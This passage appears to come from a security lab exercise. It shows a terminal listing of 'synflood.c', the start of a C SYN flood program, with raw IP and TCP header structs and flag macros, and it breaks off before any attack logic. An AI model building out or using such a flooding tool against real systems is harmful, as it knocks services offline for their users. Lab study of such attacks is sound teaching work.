 root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# cat synflood.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <time.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>

/* IP Header */
struct ipheader {
  unsigned char      iph_ihl:4, //IP header length
                     iph_ver:4; //IP version
  unsigned char      iph_tos; //Type of service
  unsigned short int iph_len; //IP Packet length (data + header)
  unsigned short int iph_ident; //Identification
  unsigned short int iph_flag:3, //Fragmentation flags
                     iph_offset:13; //Flags offset
  unsigned char      iph_ttl; //Time to Live
  unsigned char      iph_protocol; //Protocol type
  unsigned short int iph_chksum; //IP datagram checksum
  struct  in_addr    iph_sourceip; //Source IP address
  struct  in_addr    iph_destip;   //Destination IP address
};


/* TCP Header */
struct tcpheader {
    u_short tcp_sport;               /* source port */
    u_short tcp_dport;               /* destination port */
    u_int   tcp_seq;                 /* sequence number */
    u_int   tcp_ack;                 /* acknowledgement number */
    u_char  tcp_offx2;               /* data offset, rsvd */
#define TH_OFF(th)      (((th)->tcp_offx2 & 0xf0) >> 4)
    u_char  tcp_flags;
#define TH_FIN  0x01
#define TH_SYN  0x02
#define TH_RST  0x04
#define TH_PUSH 0x08
#define TH_ACK  0x10
#define TH_URG  0x20
#define TH_ECE  0x40
#define TH_CWR  0x80
#define TH_FLAGS        (TH_FIN|TH_SYN|TH_RST|TH_ACK|TH_URG|TH_ECE|TH_CWR)
    u_short tcp_win;                 /* window */
    u_short tcp_sum;                 /* checksum */